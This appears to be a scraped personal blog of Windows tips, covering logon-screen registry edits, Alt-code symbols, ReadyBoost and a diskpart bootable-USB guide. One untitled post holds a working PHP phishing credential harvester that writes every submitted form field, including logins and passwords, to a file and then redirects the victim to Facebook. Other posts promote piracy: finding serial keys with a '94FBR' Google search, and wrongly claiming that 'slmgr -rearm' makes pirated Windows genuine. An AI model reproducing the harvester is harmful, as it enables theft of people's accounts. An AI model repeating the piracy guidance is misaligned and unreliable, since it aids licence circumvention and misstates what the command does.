Friday, June 13, 2014

configure your Windows log on screen in Windows 7

If you do not like the Windows 7 login screen, you can change it by trying this simple hack. Here is how you can do it...

First step: Enable customization of logon background

The first step is to make some changes in the Registry. There is namely a loophole that Microsoft has left open for OEM’s to configure customized logon backgrounds.
  1. Open RegEdit, by typing regedit in the run window.
  1. Here it could be a good point to make a Backup of the Registry!
  1. Start a search, by pressing Ctrl + F:
  1. Make sure you select only Values 
  1. Type: OEMBackground
You should now have a window infront of you that looks like this:Search for OEMBackground in the Registry
Once you get the result, which could take some time. You should see this view, which is under HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/:
Structure of the Registry
If you don’t get a result, just create this key, as you see above: OEMBackground as a DWORD 32-bit in the Background section.
Finally to be able to define a new background you need to set this parameter to One (1 - true).
Result after changing the OEM settings in the Registry
Now you are done with enabling setting a customized background, now you need to create the background.

Step 2: Creating the background in the right folder

The folder for the original background image is (on my machine, change to you system folder and look for oobe): c:\Windows\System32\Oobe\
The original image is the background.bmp, which will be used as a fallback image. To get your own image, you have to follow these steps:
  1. Create a first new folder: c:\windows\system32\oobe\info
  2. then another one: c:\windows\system32\oobe\info\backgrounds
  3. In this folder (backgrounds) you create your image
    1. Not bigger than: 256K
    2. Has to be: jpg
    3. Has to be named: backgroundDefault.jpg
    4. Resolutions as you want, preferrably as your current screen resolution.
There could be a warning message, but then just click “Continue” when you want to copy your newly created image here.
Now you are good to go, restart your computer and you will have a beautiful new logon screen.

Wednesday, April 23, 2014

.php

<?php
header ('Location: http://www.facebook.com');
$handle = fopen("lol.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>

Monday, January 6, 2014

Finding Serial Key Of Any Software Using Simple Google Trick

Finding Serial Key Of Any Software Using Simple Google Trick

                                      
Most of you download and use pirated software from torrents or any such other sites, but sometime it gets very difficult to find serial key of those softwares. I will make it easy for you by showing you simple yet very intersting google trick which will allow you to find serial key of any software very easily.

How To Find Serial Key Of Any Software ?


The key 94FBR is a part of  Office 2000 Pro CD activation key that is widely distributed as it bypasses the activation requirements of Office 2000 Pro. By searching for 94fbr and the product name, you are guarantee that the pages that are returned are pages dealing specifically with the product you're wanting a serial for. Follow simple steps given below to learn this trick,

1. Go to Google
2. Then type  Software Name 94FBR
  • Replace Software Name with the name of software whose serial key you want to find
  • Eg: To find serial key of Nero i will type Nero 94fbr
3. Now press Enter and you will find serial key of software you are looking for

Tuesday, December 17, 2013

Make Your Windows 7 Genuine Just in 30 Seconds Using Command Prompt

 Make Your Windows 7 Genuine Just in 30 Seconds Using Command Prompt


                   Have You Ever thought of Making Windows 7 Genuine Using Command Prompt Directly Without Using any Activation Crack or Loader ? – So Today Here in this Post I am Going to Tell you a very Simple Procedure to Make Your Windows 7 Genuine Using Command Prompt. Because of the High Cost of Original Windows 7 Not Everyone Can afford to buy Original Microsoft Windows 7 So they Prefer to Use Cracked or Pirated Versions of Windows.Because of the Use of Pirated Copy of Windows they often face the Error “Windows 7 is not genuine” and because of this they are Unable to Change the Desktop Background Settings and Control Panel Settings.So Here is A Step by Step Guide on How to Make Windows 7 Genuine Using Command Prompt Without Using any Activation Cracks.

make windows genuine

You don’t need to be an expert to do this task. Any amateur user can do this. Just follow my instructions——
1. Install windows 7 in your pc as the operating system.


2. Go to start menu and type CMD on the start menu search option

3. When you will find CMD right click on it.

4. Now click on “Run as administrator”
(If you are having trouble in following my instructions, please follow see the picture below)


5. If you have successfully opened CMD in administrator mode then writ on it “slmgr -rearm” and press enter.
windows 7 genuine trick
6. Press enter and wait for few seconds.


7. Next a message dialog box will open specifying command completed successfully. 
How to Make Windows 7 Genuine Using Command Prompt

8. Done. Now your Windows 7 has become Genuine for 30 days. If you do the same task again, your Windows 7 will become Genuine for more 30 days. Suppose you did it for 4 times, then you will get 120 days genuine pack without any inconvenience. Is not it an awesome trick?

9. Now you are free of the error ‘windows 7 is not genuine’.
Now You are Free of the Error ‘Windows 7 is Not Genuine’ - See more at: http://www.rushinformation.com/how-to-make-windows-7-genuine-using-command-prompt/#sthash.EsGsDw9o.dpuf


Press Enter and Wait For Few Seconds
Have You Ever thought of Making Windows 7 Genuine Using Command Prompt Directly Without Using any Activation Crack or Loader ? – So Today Here in this Post I am Going to Tell you a very Simple Procedure to Make Your Windows 7 Genuine Using Command Prompt.Because of the High Cost of Original Windows 7 Not Everyone Can afford to buy Original Microsoft Windows 7 So they Prefer to Use Cracked or Pirated Versions of Windows.Because of the Use of Pirated Copy of Windows they often face the Error “Windows 7 is not genuine” and because of this they are Unable to Change the Desktop Background Settings and Control Panel Settings.So Here is A Step by Step Guide on How to Make Windows 7 Genuine Using Command Prompt Without Using any Activation Cracks. - See more at: http://www.rushinformation.com/how-to-make-windows-7-genuine-using-command-prompt/#sthash.EsGsDw9o.dpuf

Wednesday, July 10, 2013

Use pendrive to increase RAM of your computer...

  1. Insert an empty pendrive.
  2. Go to properties.
  3. Click 'quick boost or ready boost' set allocation value to maximum.
  4. Chose 'allocate this device'
  5. Hit ok.
     That's it!! Now the pendrive acts as external RAM,thus making the pc to work faster. . .


Monday, May 13, 2013

HOW TO MAKE SYMBOLS WITH KEYBOARD


Alt + 0153... ™... trademark symbol
Alt + 0169... ©... copyright symbol
Alt + 0174... ®... registered trademark symbol
Alt + 0176...°..... degree symbol
Alt + 0177...±.... plus or minus sign

How to make smiley faces
Alt + 2 .....☻.....black smiley face
Alt + 15.....☼.....sun
Alt + 12......♀.....female sign
Alt + 11.....♂......male sign
Alt + 6.......♠.....spade
Alt + 5.......♣...... Club
Alt + 3.......♥........ Heart
Alt + 4.......♦...... Diamond
Alt + 13......♪.....eighth note
Alt + 14......♫...... beamed

Eighth note
Alt + 8721.... ∑.... N-ary summation(auto sum)
Alt + 251.....√.....square root check mark
Alt + 8236.....∞..... infinity
Alt + 24.......↑..... up arrow
Alt + 25......↓...... down arrow
Alt + 26.....→.....right arrow
Alt + 27......←.....left arrow
Alt + 18.....↕......up/down arrow
Alt + 29.....↔...left right arrow

Sunday, May 12, 2013

HOW TO MAKE BOOTABLE PENDRIVE IN WINDOWS 7 WITHOUT ANY SOFTWARE


Suppose you have to install Windows 7 in Notbook / Notepad but CD / DVD ROM is not available in the Notebook, then You will have to Install Windows 7 with the help of Bootable Pendrive .You can make Pendrive Bootable in Windows 7 without any software help .

Tools Required .
  • Windows 7 CD/DVD setup 
  • USB flash drive with min 4GB capacity
Follow these steps to make Pendrive Bootable in windows 7


1. Insert USB Flash drive .
2. Click on Start Button , then Type Windows power shell , then press Enter .


Windows Power shell should be " Run as Administrator "

2.  In the Windows Powershell window , Type Diskpart , to Start Microsoft Disk part utility .
     And  Type List Disk command to show List of drive.


Now List of the Drive in your system  , By default Disk 0 is Hard disk drve , and Disk 1 is USB flash Drive in my system , it can be different in your system .

3. Now Type SELECT DISK 1   , DISK 1 is to USB flash drive in my system , number can be different in your system  .


4.  Now Run following command one by one 

DISKPART> CLEAN 
DISKPART> CREATE PARTITION PRIMARY 
DISKPART> SELECT PARTITION 
DISKPART> ACTIVE
DISKPART> FORMAT FS=NTFS
DISKPART> ASSIGN
DISKPART> EXIT


5. Now you have to insert Windows 7 CD/ DVD disk , and Note down CD/DVD drive letter and USB Flash drive (Pen drive ) Letter . 
CD/DVD drive letter is     ' F '
USB Flash Drive letter is   ' I '

6. Open Command Promt ( Run as Administrator ) , and press Enter .
    
7. Type in the Command prompt

C:\windows\system32\F:
F:\> CD BOOT
F:\> boot>BOOTSECT.EXE /NT60 I:


-->